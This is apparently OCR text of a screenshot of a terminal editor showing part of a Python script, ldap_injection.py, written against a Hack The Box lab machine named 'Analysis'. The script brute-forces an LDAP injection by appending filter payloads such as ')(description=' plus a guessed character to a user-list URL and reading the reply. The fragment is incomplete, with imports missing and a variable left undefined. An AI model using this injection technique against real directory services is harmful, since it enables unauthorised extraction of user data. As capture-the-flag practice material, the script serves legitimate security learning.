 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     p2 = log.progress("Description")
31
32     for character in characters:
33         p1.status(main_url + f"{user})(description={character}*")
34         r = requests.get(main_url + f"{user})(description={character}*")
35         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
36
37         if user in username:
38             time.sleep(10)
39             break
40
41 if __name__ == '__main__':
42
43     ldapInjection()
NORMAL ldap_injection.py
VPN nvim ldap_injection.py